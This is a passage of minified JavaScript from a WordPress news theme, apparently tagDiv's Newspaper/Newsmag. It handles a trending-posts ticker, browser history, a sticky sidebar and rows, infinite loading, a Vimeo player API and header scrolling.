a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],f=0,e,k=0;k<tdTrendingNow.items.length;k++)tdTrendingNow.items[k].blockUid===c&&(e=k,d=tdTrendingNow.items[k].trendingNowPosts,f=tdTrendingNow.items[k].trendingNowPosition);
if("undefined"!==typeof e&&null!==e&&(c=f,k=d.length-1,!(1>k))){"left"===a?(f+=1,f>k&&(f=0)):(--f,0>f&&(f=k));tdTrendingNow.items[e].trendingNowPosition=f;d[c].css("opacity",0);d[c].css("z-index",0);for(var g in d)!0===d.hasOwnProperty(g)&&d[g].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[f].css("opacity",1);d[f].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[f].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var f=jQuery(window).height(),e=a+f;a+=b;for(var k=0;k<tdSmartSidebar.items.length;k++){var g=tdSmartSidebar.items[k];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<f){var n=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(n+=b);tdSmartSidebar._is_smaller_or_equal(a,n)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,e)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=e?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=e?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<e?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(e,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";n=0;null!==tdViewport.getCurrentIntervalItem()&&(n=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(n));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,
position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+k+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdStickyRow={};
(function(){tdStickyRow={items:[],item:function(){this.rowUid="";this.jQueryObj=void 0;this.position="top";this._is_initialized=!1},init:function(){tdStickyRow.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.rowUid)throw"item.rowUid is not defined";tdStickyRow.items.push(a);tdStickyRow._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.stickyRowTopResize").unbind("resize.stickyRowBottomResize").unbind("scroll.stickyRowTopScroll");tdStickyRow.items.forEach(function(a){var b=
a.jQueryObj;b.removeClass("tdc-rist-absolute");b.removeAttr("style");jQuery("#"+a.rowUid+"-p").remove()});tdStickyRow.items=[]},manageStickies:function(){var a=[],b=[];tdStickyRow.items.forEach(function(c){"top"===c.position?a.push(c):"bottom"===c.position&&b.push(c)});tdStickyRow.manageStickyTop(a);tdStickyRow.manageStickyBottom(b)},manageStickyTop:function(a){var b=jQuery(window);a.length&&(b.bind("resize.stickyRowTopResize",function(){function c(){a.forEach(function(c){var e=c.rowUid,f=jQuery("#"+
e);if(f.length){var g=jQuery("#"+e+"-p"),n=f.outerHeight();(g.length?g.offset().top:f.offset().top)<=b.scrollTop()+d?(f.addClass("tdc-rist-top-active"),g.length||f.after('<div id="'+e+'-p" class="tdc-row-placeholder" style="height:'+n+'px"></div>'),c=a[jQuery.inArray(c,a)+1],"undefined"!==typeof c&&(g=c.jQueryObj,c=jQuery("#"+c.rowUid+"-p"),g=c.length?c.offset().top:g.offset().top,g-=n,f.offset().top>=g&&(f.addClass("tdc-rist-absolute"),f.css({top:g-jQuery(".tdc-content-wrap").offset().top})))):(n=
a[jQuery.inArray(c,a)-1],f.removeClass("tdc-rist-top-active"),g.remove(),"undefined"!==typeof n&&(f=n.jQueryObj,b.scrollTop()<=f.offset().top&&(f.removeClass("tdc-rist-absolute"),f.removeAttr("style"))))}})}var d=0;jQuery("body").hasClass("admin-bar")&&782<=jQuery(window).width()&&(d=jQuery("#wpadminbar").height());c();b.bind("scroll.stickyRowTopScroll",c)}),b.resize())},manageStickyBottom:function(a){var b=jQuery(window),c=0;a.reverse();a.length&&(b.bind("resize.stickyRowBottomResize",function(){c=
0;a.forEach(function(a){a=a.jQueryObj;var b=a.outerHeight();a.addClass("tdc-rist-bottom-active");a.css("bottom",c);c+=b})}),b.resize())}}})();var tdScrollToClass={};
(function(){tdScrollToClass={items:[],item:function(){this.handlerObj=void 0;this._is_initialized=!1},init:function(){tdScrollToClass.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a.handlerObj.on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),d=b.offset(),f=b.data("scroll-to-class");a=b.data("scroll-offset");var e=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==
typeof f&&""!==f){var k=jQuery("."+f);768>tdEvents.window_innerWidth?setTimeout(function(){tdScrollToClass.td_helper_scroll_to_class(b,k,d,0,e,f)},500):tdScrollToClass.td_helper_scroll_to_class(b,k,d,a,e,f)}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.handlerObj)throw"item.rowUid is not defined";tdScrollToClass.items.push(a);tdScrollToClass._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.scrollToClassResize").unbind("scroll.scrollToClassScroll");
tdScrollToClass.items=[]},manageActiveClasses:function(){var a=jQuery(window),b=jQuery("body"),c=tdScrollToClass.items;c.length&&(a.bind("resize.scrollToClassResize",function(){c.forEach(function(d){var f=d.handlerObj,e=f.data("scroll-to-class"),k=f.data("scroll-offset"),g=c[jQuery.inArray(d,c)+1];if("undefined"===typeof k||""===k)k=0;a.bind("scroll.scrollToClassScroll",function(){var a=b.find("."+e);if(a.length){var c=!0;if(tdScrollToClass.isScrolledIntoView(a,k)){if("undefined"!==typeof g){var d=
g.handlerObj;a=b.find("."+d.data("scroll-to-class"));d=d.data("scroll-offset");if("undefined"===typeof d||""===d)d=0;a.length&&tdScrollToClass.isScrolledIntoView(a,d)&&(f.hasClass("td-scroll-in-view")&&f.removeClass("td-scroll-in-view"),c=!1)}c&&(f.hasClass("td-scroll-in-view")||f.addClass("td-scroll-in-view"))}else f.hasClass("td-scroll-in-view")&&f.removeClass("td-scroll-in-view")}});a.scroll()})}),a.resize())},td_helper_scroll_to_class:function(a,b,c,d,f,e){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-
b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof f&&""!==f&&(td_set_cookies_life(["td-cookie-scroll-to-class",e,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=f)},isScrolledIntoView:function(a,
b){var c=jQuery(window),d=c.scrollTop(),f=0;jQuery("body").hasClass("admin-bar")&&782<=c.width()&&(f=jQuery("#wpadminbar").height());c=a.offset().top-f;a=c+a.outerHeight();0>b&&(c+=b);return c<=d&&a>=d}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(E){}"ready"==c&&!e&&(e=!0);if(a.origin!=k)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?f[g][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},e=!1,k="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}k=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,g=""!==f.id?f.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,f):"ready"==a&&e&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");if("undefined"!==typeof d){var f=a.width();a=a.height();var e=a/f;d<e?c.css({width:a/d,height:a}):d>e&&c.css({width:"100%",height:d*f})}}});for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==
typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
